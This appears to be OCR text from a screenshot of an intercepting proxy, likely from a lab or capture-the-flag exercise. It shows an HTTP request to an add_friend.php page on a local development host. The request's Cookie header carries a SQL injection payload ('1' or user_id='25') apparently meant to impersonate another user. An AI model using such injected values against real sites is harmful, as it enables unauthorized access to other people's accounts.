 Request to http://dev.mdbook.one:8400 [192.168.1.16]
Forward Drop Intercept i...
Pretty Raw Hex
1 GET /add_friend.php?id=12 HTTP/1.1
2 Host: dev.mdbook.one:8400
3 Accept-Encoding: gzip, deflate, br
4 Cookie: ARM_SESSION=1' or user_id='25
5 Connection: close
6 Accept: */*